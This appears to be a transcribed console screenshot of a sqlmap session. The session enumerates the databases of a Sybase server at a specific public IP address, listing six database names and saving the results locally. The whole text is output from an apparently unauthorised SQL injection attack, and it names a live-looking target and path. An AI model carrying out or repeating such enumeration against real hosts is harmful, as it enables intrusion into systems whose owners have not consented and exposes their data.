 C:\Windows\system32\cmd.exe
[15:40:26] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://210.30.190.28/thesis/../error.jsp'. Do you
want to follow? [Y/n] n
[15:40:30] [INFO] retrieved: 6
[15:40:30] [INFO] fetching number of distinct values for column 'kWyX.name'
[15:40:31] [INFO] retrieved: 6
[15:40:31] [INFO] using column 'kWyX.name' as a pivot for retrieving row data
[15:40:31] [INFO] retrieved: master
[15:40:31] [INFO] retrieved: melinets
[15:40:31] [INFO] retrieved: model
[15:40:32] [INFO] retrieved: sybsystemdb
[15:40:32] [INFO] retrieved: sybsystemprocs
[15:40:33] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[15:40:33] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\210.30.190.28'
[*] shutting down at 15:40:33